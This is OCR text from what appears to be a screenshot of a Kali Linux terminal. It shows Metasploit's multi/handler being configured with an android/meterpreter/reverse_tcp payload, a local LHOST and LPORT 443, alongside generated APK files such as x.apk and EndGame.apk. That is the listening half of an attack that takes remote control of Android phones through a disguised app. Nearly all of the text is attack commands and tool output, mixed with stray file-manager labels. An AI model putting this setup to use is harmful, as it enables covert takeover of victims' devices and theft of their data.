 Applications Places Terminal Sat 10:51 PM 1
root@kali: ~
File Edit View Search Terminal Help
Payload size: 10091 bytes
root@kali:~# msfconsole
Desktop Documents Downloads EndGame.apk Music Pictures Public set Templates Videos x.apk x1.apk
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
3Kom SuperHack II Logon
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v4.17.17-dev ]
+ -- --=[ 1817 exploits - 1031 auxiliary - 315 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handle
[-] Failed to load module: exploit/multi/handle
msf > use exploit/multi/handler
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.43.209
LHOST => 192.168.43.209
msf exploit(multi/handler) > set LPORT 443
LPORT => 443
msf exploit(multi/handler) >